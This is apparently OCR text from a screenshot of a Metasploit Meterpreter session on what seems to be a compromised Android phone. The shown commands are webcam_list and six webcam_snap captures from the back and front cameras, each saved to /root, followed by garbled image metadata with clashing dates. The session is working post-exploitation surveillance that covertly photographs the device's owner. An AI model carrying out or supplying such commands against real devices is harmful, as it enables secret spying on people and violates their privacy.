 Applications Places Image Viewer Wed 21:01 1
root@Clay: ~
File Edit View Search Terminal Help
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > webcam_list
1: Back Camera
2: Front Camera
meterpreter > webcam_snap 1
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/NcugTPwN.jpeg
meterpreter > webcam_snap 1
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/HMBSdefV.jpeg
meterpreter > webcam_snap 1
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/CkgyXshO.jpeg
meterpreter > webcam_snap 2
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/dJORDdvj.jpeg
meterpreter > webcam_snap 2
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/FzAEZqdZ.jpeg
meterpreter > webcam_snap 2
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/uDLikRau.jpeg
meterpreter >
uDLikRau.jpeg
Properties
Size 160 × 120 pixels
Type JPEG image
File Size 12.9 kB
Folder root
Aperture
Exposure 1/30 sec.
Focal Length 0.0 (35mm film),
4.9 (lens)
ISO 201
Metering Average
Camera 6044D
Date Thu, 21
September 2017
January 1 2000
00:00:04:19